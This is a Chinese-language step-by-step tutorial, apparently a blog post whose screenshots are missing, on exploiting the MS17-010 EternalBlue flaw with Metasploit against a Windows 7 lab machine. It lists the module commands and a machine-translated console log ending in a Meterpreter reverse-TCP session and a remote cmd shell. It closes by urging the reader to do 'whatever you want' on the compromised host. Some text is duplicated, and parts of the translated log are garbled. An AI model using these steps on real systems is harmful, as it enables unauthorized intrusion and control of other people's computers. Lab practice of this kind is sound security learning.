



search ms17-010,其中,找出来最上面的那个成功率是最大的



绑定攻击模块相当于武器库里面找到了什么武器

use 0(要用那个模块就选择什么数字)





输入:options

凡是出现yes的,都是需要我们去设置的  这个地方表示的是IP地址 这个地方表示的是IP地址

比如啥呢,武器买了回来得会咋用吧,咋开火,打谁你得知道吧,怎么瞄准得会吧





设置攻击目标的IP

set rhosts x.x.x.x x为IP地址





一切就绪,就差执行 run,执行程序

翻译

[*]已在192.168.248.136:4444上启动反向TCP处理程序

[*]192.168.248.222:445-使用辅助/scanner/smb/smb_ms17_010作为检查

[+]192.168.248.222:445-主机可能对MS17-010不可用!-Windows 7 Professional 7601 Service Pack 1 x64(64位)

[*]192.168.248.222:445-已扫描1台主机(共1台)(100%完成)

[+]192.168.248.222:445-目标易受攻击。

[*]192.168.248.222:445-正在连接到目标进行利用。

[+]192.168.248.222:445-已建立用于利用的连接。

[+]192.168.248.222:445-选择的目标操作系统对SMB回复指示的操作系统有效

[*]192.168.248.222:445-CORE原始缓冲区转储(42字节)

[*]192.168.248.222:445-0x0000000057 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7专业版

[*]192.168.248.222:445-0x00000010 73 69 f 6e 61 6c 20 37 36 30 20 53 65 72 76项7601服务

[*]192.168.248.222:445-0x00000020 69 63 65 20 50 61 63 6b 20 31冰块1

[+]192.168.248.222:445-为DCE/RPC回复指示的拱门选择的目标拱门有效

[*]192.168.248.222:445-尝试利用12个Groom分配进行攻击。

[*]192.168.248.222:445-发送攻击数据包的除最后一个片段之外的所有片段

[*]192.168.248.222:445-开始非分页池整理

[+]192.168.248.222:445-发送SMBv2缓冲区

[+]192.168.248.222:445-关闭SMBv1连接,在SMBv2缓冲区附近创建空闲孔。

[*]192.168.248.222:445-正在发送最终SMBv2缓冲区。

[*]192.168.248.222:445-正在发送攻击数据包的最后一个片段!

[*]192.168.248.222:445-从漏洞数据包接收响应

[+]192.168.248.222:445-ETERNALBLUE覆盖成功完成(0xC000000D)!

[*]192.168.248.222:445-将彩蛋发送到损坏的连接。

[*]192.168.248.222:445-触发释放损坏的缓冲区。

[*]发送阶段(200774字节)到192.168.248.222

[*]流量计会话1于2023-02-14 01:49:09+0800打开(192.168.248.136:4444->192.168.248.222:49166)

[+] 192.168.248.222:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

[+]192.168.248.222:445-=-=-=-=--=-==-=-===-=-[-=-==-=-获胜-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

[+] 192.168.248.222:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

但凡学过英语或者打过游戏都知道WIN=获胜的意思。意思就是证明漏洞已经利用成功了





监听目标主机





Shell(获取对方权限)

shell是最爽的,只要你拿到了shell,跟你直接使用别人电脑没啥区别。但是可以看到乱码了这个没关系 chcp 65001 改一下就好了 shell是最爽的,只要你拿到了shell,跟你直接使用别人电脑没啥区别。但是可以看到乱码了这个没关系 chcp 65001 改一下就好了







可以看到,在kali攻击机上看到的已经是windows 的cmd的命令行了  ipconfig,查看ip地址,本机ip(被攻击ip) 既然都拿到cmd了,那肯定是想干啥就干啥了。 基本上到这里就已经可以宣告对面已经被攻陷了 ipconfig,查看ip地址,本机ip(被攻击ip) 既然都拿到cmd了,那肯定是想干啥就干啥了。 基本上到这里就已经可以宣告对面已经被攻陷了

开始搞事情







